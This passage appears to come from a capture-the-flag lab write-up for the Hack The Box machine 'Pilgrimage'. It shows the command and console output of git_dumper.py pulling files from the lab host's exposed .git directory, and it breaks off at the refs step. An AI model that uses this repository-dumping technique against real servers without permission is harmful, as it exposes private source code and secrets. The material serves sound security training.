 $python3 git_dumper.py http://pilgrimage.htb/.git/ git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Finding refs/